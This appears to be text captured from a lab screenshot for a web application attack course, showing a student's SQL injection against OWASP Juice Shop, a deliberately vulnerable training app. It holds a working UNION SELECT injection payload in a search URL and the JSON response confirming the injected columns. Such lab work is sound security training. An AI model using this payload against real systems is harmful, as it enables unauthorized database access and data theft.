 1 2 3 4
1:08
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-02-25 00:08:31
Isaiah Mosley
OWASP Juice Shop
172.30.0.23/rest/products/se
172.30.0.23/rest/products/search/?q=qwert')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_m
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: "1"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"